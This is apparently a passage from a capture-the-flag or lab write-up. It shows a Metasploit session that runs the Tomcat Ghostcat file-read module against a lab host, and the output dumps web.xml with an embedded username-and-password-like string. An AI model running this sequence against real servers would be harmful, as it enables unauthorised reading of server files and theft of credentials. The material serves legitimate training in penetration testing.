 msf6 auxiliary(admin/http/tomcat_ghostcat) > set RHOSTS 10.10.81.11
RHOSTS => 10.10.81.11
msf6 auxiliary(admin/http/tomcat_ghostcat) > run
[*] Running module against 10.10.81.11
Status Code: 200
Accept-Ranges: bytes
ETag: W/"1261-1583902632000"
Last-Modified: Wed, 11 Mar 2020 04:57:12 GMT
Content-Type: application/xml
Content-Length: 1261
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to GhostCat
skyfuck:87 ks
</description>
</web-app>
[+] 10.10.81.11:8080 - /home/angellm/.msf4/loot/20220324200106_default_10.10.81.11_WEBINFweb.xml_309733.txt
[*] Auxiliary module execution completed
msf6 auxiliary(admin/http/tomcat_ghostcat) >